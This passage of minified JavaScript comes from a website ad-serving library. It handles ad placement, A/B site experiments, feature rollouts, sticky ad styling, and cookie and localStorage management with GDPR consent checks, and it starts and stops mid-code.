r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let B=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}},V=B(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var Qe=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${V()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${V()?`320`:`1280`}`,[n,r]=String(e).split(`?`);return`${n}?${r?r+`&${t}`:t}`}};let H=(e,t)=>e==null||e!==e?t:e;var $e=class{constructor(e){this._clsOptions=e,z(this,`relatedSettings`,void 0),z(this,`players`,void 0),z(this,`removeVideoTitleWrapper`,void 0),z(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=H(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=H(t&&t.footerSelector,``),this.players=H(t&&t.players.map(e=>(e.mobileLocation=Qe.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},et=class{constructor(e){z(this,`mobileStickyPlayerOnPage`,!1),z(this,`collapsiblePlayerOnPage`,!1),z(this,`playlistPlayerAdded`,!1),z(this,`relatedPlayerAdded`,!1),z(this,`collapseSettings`,void 0),z(this,`footerSelector`,``),z(this,`removeVideoTitleWrapper`,!1),z(this,`desktopCollapseSettings`,void 0),z(this,`mobileCollapseSettings`,void 0),z(this,`relatedSettings`,void 0),z(this,`playerId`,void 0),z(this,`playlistId`,void 0),z(this,`desktopRelatedCollapseSettings`,void 0),z(this,`mobileRelatedCollapseSettings`,void 0),z(this,`collapsePlayerId`,void 0),z(this,`players`,void 0),z(this,`videoAdOptions`,void 0),this.videoAdOptions=new $e(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let U=navigator.userAgent,tt=B(e=>/Chrom|Applechromium/.test(e||U)),nt=B(()=>/WebKit/.test(U)),rt=B(()=>tt()?`chromium`:nt()?`webkit`:`other`),it=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var at=class{},ot=class extends at{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},st=class{constructor(){z(this,`_featureRollouts`,{}),z(this,`_checkedFeatureRollouts`,new Map),z(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ot(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ct=class extends st{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},lt;let ut=new ct(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(lt=window.adthriveCLS.siteAds.featureRollouts)==null?{}:lt:{}),dt=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],ft=new Map([[L.Footer,1],[L.Header,2],[L.Sidebar,3],[L.Content,4],[L.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),pt=e=>dt.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),mt=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===L.Footer)return!(r===`phone`&&t===320&&n===100);if(i===L.Header)return!0;if(i===L.Recipe)return!(V()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===L.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},ht=(e,t)=>{let{location:n,sticky:r}=e;if(n===L.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(V()&&e!=null&&e.enabled||!V()&&n!=null&&n.enabled)return!0}return n===L.Footer||r},gt=(e,t)=>{let n=t.adUnits,r=ut.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;return i===L.Content&&r&&tt()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250)),{auctionPriority:ft.get(i)||8,location:i,sequence:H(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:pt(n.adSizes).filter(t=>mt(n,t,e)),devices:n.devices,pageSelector:H(n.dynamic.pageSelector,``).trim(),elementSelector:H(n.dynamic.elementSelector,``).trim(),position:H(n.dynamic.position,`beforebegin`),max:Math.floor(H(n.dynamic.max,0)),spacing:H(n.dynamic.spacing,0),skip:Math.floor(H(n.dynamic.skip,0)),every:Math.max(Math.floor(H(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:ht(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:H(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:H(n.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:H(n.dynamic.lazy,!1),lazyMax:H(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},_t=(e,t)=>{let n=it(t),r=e.sticky&&e.location===L.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},vt=(e,t)=>e.devices.includes(t),yt=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,W=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},G={Desktop:`desktop`,Mobile:`mobile`},bt=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){W.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);W.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},K=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,xt=e=>`${K(e)}-${e.sequence}`,St=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},Ct=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},wt=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,Tt=e=>e.includes(`,`)?e.split(`,`):[e],Et=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},Dt=(e,t,n=document)=>{let r=Et(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);Tt(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=wt(n);return[i,a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o))]},Ot=(e,t,n=document)=>{let[r,i]=Dt(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},kt=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},At=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},jt=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function Mt(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var Nt=Mt;let Pt=e=>Nt(`
.adthrive-device-phone .adthrive-sticky-content {
height: 450px !important;
margin-bottom: 100px !important;
}
.adthrive-content.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-content.adthrive-sticky:after {
content: "— Advertisement. Scroll down to continue. —";
font-size: 10pt;
margin-top: 5px;
margin-bottom: 5px;
display:block;
color: #888;
}
.adthrive-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`),Ft=e=>{Nt(`
.adthrive-recipe.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-recipe-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px !important;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`)},It=e=>e.some(e=>document.querySelector(e)!==null),Lt=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),Rt=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?zt(Object(n),!0).forEach(function(t){z(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Bt=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return q({valid:!1},e)}},Vt=e=>e===``?{valid:!0}:Bt(e),Ht=(e,t)=>Math.random()*(t-e)+e;var J=class e extends at{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=Ht(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let Y={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Ut=class{constructor(){z(this,`name`,void 0),z(this,`disable`,void 0),z(this,`gdprPurposes`,void 0)}};let Wt=[`mcmpfreqrec`],X=new class extends Ut{constructor(...e){super(...e),z(this,`name`,`BrowserStorage`),z(this,`disable`,!1),z(this,`gdprPurposes`,[1]),z(this,`_sessionStorageHandlerQueue`,[]),z(this,`_localStorageHandlerQueue`,[]),z(this,`_cookieHandlerQueue`,[]),z(this,`_gdpr`,void 0),z(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=q(q({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Wt.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},Gt=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Kt=e=>Gt(e).toString(16),qt=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Kt(JSON.stringify(t))},Jt=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Yt=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),Xt=(e,t)=>{let n=qt(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([Y.AdLayout,Y.AdDensity].includes(i)&&s)return t();let c=X.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&X.deleteLocalStorage(o);let l=t(),u=Jt(e._choices,l),[d,f]=X.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},Zt=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return Xt(this,()=>r.apply(this,e))})},Qt=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},$t=e=>{let t={},n=Qt().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),W.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},en=(e,t)=>typeof e==typeof t,tn=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},nn=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},rn=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},an=(e,t,n)=>{switch(t){case Y.AdDensity:return tn(e,n);case Y.StickyOutstream:return nn(e);case Y.Interstitial:return rn(e);default:return!0}},on=e=>e.length===1,sn=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},cn=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?on(e.variants):sn(e.variants);return l||W.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var ln=class{constructor(e){var t,n;z(this,`siteExperiments`,[]),z(this,`_clsOptions`,void 0),z(this,`_device`,void 0),this._clsOptions=e,this._device=V()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=cn(e,this._device),r=an(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=$t(`at_site_features`),r=en(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},un=class{constructor(){z(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Yt(e)}},dn=class extends un{constructor(...e){super(...e),z(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function fn(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var pn=class extends dn{constructor(e){super(),z(this,`_choices`,[]),z(this,`_mappedChoices`,[]),z(this,`_result`,``),z(this,`_clsSiteExperiments`,void 0),z(this,`_resultValidator`,e=>typeof e==`string`),z(this,`key`,Y.AdLayout),z(this,`abgroup`,Y.AdLayout),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return W.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};fn([Zt()],pn.prototype,`run`,null);var Z=class extends dn{constructor(e){super(),z(this,`_choices`,[]),z(this,`_mappedChoices`,[]),z(this,`_result`,`control`),z(this,`_clsSiteExperiments`,void 0),z(this,`_resultValidator`,e=>typeof e==`number`),z(this,`key`,Y.AdDensity),z(this,`abgroup`,Y.AdDensity),this._clsSiteExperiments=new 